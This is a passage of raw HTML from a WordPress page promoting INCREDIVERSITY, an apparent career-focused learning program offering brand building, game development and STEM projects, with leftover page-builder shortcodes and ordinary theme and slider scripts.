

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.incrediverse.net/incrediversity/
body_size: 11653
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>INCREDIVERSE &#8211; INCREDIVERSE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="INCREDIVERSE &raquo; Feed" href="https://www.incrediverse.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="INCREDIVERSE &raquo; Comments Feed" href="https://www.incrediverse.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.incrediverse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.incrediverse.net%2Fincrediversity%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.incrediverse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.incrediverse.net%2Fincrediversity%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.incrediverse.net/wp-includes/css/dist/block-library/style.min.css?ver=f84b9eca7afe17a776138f7a6dcf1bb1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='hello-elementor-css' href='https://www.incrediverse.net/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.incrediverse.net/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.incrediverse.net/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.incrediverse.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.incrediverse.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.incrediverse.net/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.incrediverse.net/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.incrediverse.net/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.incrediverse.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-4280-css' href='https://www.incrediverse.net/wp-content/uploads/elementor/css/post-4280.css?ver=1766423772' media='all' />
<link rel='stylesheet' id='elementor-post-4862-css' href='https://www.incrediverse.net/wp-content/uploads/elementor/css/post-4862.css?ver=1766423874' media='all' />
<link rel='stylesheet' id='elementor-post-4901-css' href='https://www.incrediverse.net/wp-content/uploads/elementor/css/post-4901.css?ver=1766423874' media='all' />
<link rel='stylesheet' id='elementor-post-5540-css' href='https://www.incrediverse.net/wp-content/uploads/elementor/css/post-5540.css?ver=1766423773' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.incrediverse.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748959622' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.incrediverse.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748959644' media='all' />
<script src="https://www.incrediverse.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.incrediverse.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.incrediverse.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.incrediverse.net/wp-json/wp/v2/pages/3884" /><link rel="canonical" href="https://www.incrediverse.net/incrediversity/" />
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.incrediverse.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-3884 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-4280">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<main id="content" class="site-main post-3884 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">INCREDIVERSE</h1>		</div>
	
	<div class="page-content">
		<p>[vc_row full_width=&#8221;stretch_row&#8221; css=&#8221;.vc_custom_1595287318447{background-color: #23232c !important;}&#8221; el_class=&#8221;top-section&#8221;][vc_column width=&#8221;1/6&#8243;][/vc_column][vc_column width=&#8221;2/3&#8243;][vc_column_text css=&#8221;.vc_custom_1598096151800{border-right-width: 40px !important;border-left-width: 40px !important;padding-right: px !important;padding-left: px !important;}&#8221;]</p>
<p style="font-size: 40px; text-align: center;">INCREDIVERSITY</p>
<p style="font-size: 25px; text-align: center;">Success is about value and attraction. Specifically, what value do you possess that attracts people to you.<br />
Invariably you&#8217;ve been providing value your whole life. The opportunity is to find out what that value is and then find the career path that matches perfectly. INCREDIVERSITY focuses on learners 19+. Our goal is to guide you into the future of work &#8211; a future that is designed around your unique capabilities and interests.</p>
<p>[/vc_column_text][/vc_column][vc_column width=&#8221;1/6&#8243;][/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row&#8221; full_height=&#8221;yes&#8221; content_placement=&#8221;middle&#8221; parallax=&#8221;content-moving&#8221; css=&#8221;.vc_custom_1598099619115{background-image: url(https://www.incrediverse.net/wp-content/uploads/2016/09/C1.jpg?id=469) !important;}&#8221; el_class=&#8221;h-mbl&#8221;][vc_column][vc_custom_heading text=&#8221;BRAND BUILDING&#8221; font_container=&#8221;tag:h2|font_size:80px|text_align:center|color:%23ffffff&#8221; use_theme_fonts=&#8221;yes&#8221; css_animation=&#8221;fadeInDown&#8221;][vc_empty_space height=&#8221;3.57em&#8221;][vc_column_text]</p>
<p style="text-align: center;"><span style="color: #ffffff; font-size: 16px;">AN INNOVATIVE APPROACH TO YEAR ROUND LEARNING</span></p>
<p>[/vc_column_text][vc_empty_space height=&#8221;3.57em&#8221;][sober_button style=&#8221;outline&#8221; size=&#8221;small&#8221; color=&#8221;white&#8221; align=&#8221;center&#8221; css_animation=&#8221;fadeInDown&#8221; label=&#8221;FIND OUT MORE&#8221;][/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row&#8221; full_height=&#8221;yes&#8221; content_placement=&#8221;middle&#8221; parallax=&#8221;content-moving&#8221; css=&#8221;.vc_custom_1598100171171{background-image: url(https://www.incrediverse.net/wp-content/uploads/2016/07/o-BEOPLAY-H8-facebook.jpg?id=2138) !important;}&#8221; el_class=&#8221;h-mbl&#8221;][vc_column][vc_custom_heading text=&#8221;PRODUCT DEVELOPMENT&#8221; font_container=&#8221;tag:h2|font_size:80px|text_align:center|color:%23f4f4f4&#8243; use_theme_fonts=&#8221;yes&#8221; css_animation=&#8221;fadeInDown&#8221;][vc_empty_space height=&#8221;3.57em&#8221;][vc_column_text]</p>
<p style="text-align: center;"><span style="color: #ffffff; font-size: 16px;">AN INNOVATIVE APPROACH TO YEAR ROUND LEARNING</span></p>
<p>[/vc_column_text][vc_empty_space height=&#8221;3.57em&#8221;][sober_button style=&#8221;outline&#8221; size=&#8221;small&#8221; color=&#8221;white&#8221; align=&#8221;center&#8221; css_animation=&#8221;fadeInDown&#8221; label=&#8221;FIND OUT MORE&#8221;][/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row&#8221; full_height=&#8221;yes&#8221; content_placement=&#8221;middle&#8221; parallax=&#8221;content-moving&#8221; css=&#8221;.vc_custom_1598099619115{background-image: url(https://www.incrediverse.net/wp-content/uploads/2016/09/C1.jpg?id=469) !important;}&#8221; el_class=&#8221;h-mbl&#8221;][vc_column][vc_custom_heading text=&#8221;DIGITAL MARKETING&#8221; font_container=&#8221;tag:h2|font_size:80px|text_align:center|color:%23ffffff&#8221; use_theme_fonts=&#8221;yes&#8221; css_animation=&#8221;fadeInDown&#8221;][vc_empty_space height=&#8221;3.57em&#8221;][vc_column_text]</p>
<p style="text-align: center;"><span style="color: #ffffff; font-size: 16px;">MUSIC BRANDING AND MARKETING</span></p>
<p>[/vc_column_text][vc_empty_space height=&#8221;3.57em&#8221;][sober_button style=&#8221;outline&#8221; size=&#8221;small&#8221; color=&#8221;white&#8221; align=&#8221;center&#8221; css_animation=&#8221;fadeInDown&#8221; label=&#8221;FIND OUT MORE&#8221;][/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row&#8221; full_height=&#8221;yes&#8221; content_placement=&#8221;middle&#8221; parallax=&#8221;content-moving&#8221; css=&#8221;.vc_custom_1598100171171{background-image: url(https://www.incrediverse.net/wp-content/uploads/2016/07/o-BEOPLAY-H8-facebook.jpg?id=2138) !important;}&#8221; el_class=&#8221;h-mbl&#8221;][vc_column][vc_custom_heading text=&#8221;PRODIGY&#8221; font_container=&#8221;tag:h2|font_size:80px|text_align:center|color:%23f4f4f4&#8243; use_theme_fonts=&#8221;yes&#8221; css_animation=&#8221;fadeInDown&#8221;][vc_empty_space height=&#8221;3.57em&#8221;][vc_column_text]</p>
<p style="text-align: center;"><span style="color: #ffffff; font-size: 16px;">AN INNOVATIVE APPROACH TO YEAR ROUND LEARNING</span></p>
<p>[/vc_column_text][vc_empty_space height=&#8221;3.57em&#8221;][sober_button style=&#8221;outline&#8221; size=&#8221;small&#8221; color=&#8221;white&#8221; align=&#8221;center&#8221; css_animation=&#8221;fadeInDown&#8221; label=&#8221;FIND OUT MORE&#8221;][/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row&#8221; full_height=&#8221;yes&#8221; content_placement=&#8221;middle&#8221; parallax=&#8221;content-moving&#8221; css=&#8221;.vc_custom_1598099619115{background-image: url(https://www.incrediverse.net/wp-content/uploads/2016/09/C1.jpg?id=469) !important;}&#8221; el_class=&#8221;h-mbl&#8221;][vc_column][vc_custom_heading text=&#8221;GAME DEVELOPMENT&#8221; font_container=&#8221;tag:h2|font_size:80px|text_align:center|color:%23ffffff&#8221; use_theme_fonts=&#8221;yes&#8221; css_animation=&#8221;fadeInDown&#8221;][vc_empty_space height=&#8221;3.57em&#8221;][vc_column_text]</p>
<p style="text-align: center;"><span style="color: #ffffff; font-size: 16px;">MUSIC BRANDING AND MARKETING</span></p>
<p>[/vc_column_text][vc_empty_space height=&#8221;3.57em&#8221;][sober_button style=&#8221;outline&#8221; size=&#8221;small&#8221; color=&#8221;white&#8221; align=&#8221;center&#8221; css_animation=&#8221;fadeInDown&#8221; label=&#8221;FIND OUT MORE&#8221;][/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row_content_no_spaces&#8221; gap=&#8221;4&#8243; css=&#8221;.vc_custom_1482222770509{padding-right: 2px !important;padding-left: 2px !important;}&#8221;][vc_column width=&#8221;1/2&#8243;][vc_row_inner css=&#8221;.vc_custom_1471852844405{padding-bottom: 4px !important;}&#8221;][vc_column_inner][sober_banner4 align_vertical=&#8221;middle&#8221; image=&#8221;3553&#8243;]</p>
<h1 style="color: white; text-align: center;">On + Off Screen Learning</h1>
<h4 style="color: white; text-align: center;">INCREDIVERSE is a sensory explosion. Our programming is a unique blend of outdoor and indoor activities and experiences. Sometimes we’re on the computer or a cell phone, sometimes we’re constructing a project from a kit or outside looking for clues while collecting sunshine and fresh air.</h4>
<p>[/sober_banner4][/vc_column_inner][/vc_row_inner][vc_row_inner css=&#8221;.vc_custom_1471852848109{padding-bottom: 4px !important;}&#8221;][vc_column_inner][sober_banner4 align_vertical=&#8221;middle&#8221; image=&#8221;3550&#8243;]</p>
<h1 style="color: white; text-align: center;">One size does not fit all</h1>
<h4 style="color: white; text-align: center;">The first thing we ask a student is, what do you love to do when you have nothing else to do. Buried somewhere in the answer is a doorway to a unique individualized learning experience.</h4>
<p>[/sober_banner4][/vc_column_inner][/vc_row_inner][vc_row_inner css=&#8221;.vc_custom_1473407151314{padding-bottom: 4px !important;}&#8221;][vc_column_inner][sober_banner4 align_vertical=&#8221;middle&#8221; image=&#8221;3553&#8243;]</p>
<h1 style="color: white; text-align: center;">Proven &amp; standards-aligned</h1>
<h4 style="color: white; text-align: center;">INCREDIVERSE is a student-centered, standards-aligned, project-based, multi-disciplinary STEM/STEAM education platform. INCREDIVERSE learners have achieved unprecedented results &#8211; 95% engagement and a 75% increase math and reading scores.</h4>
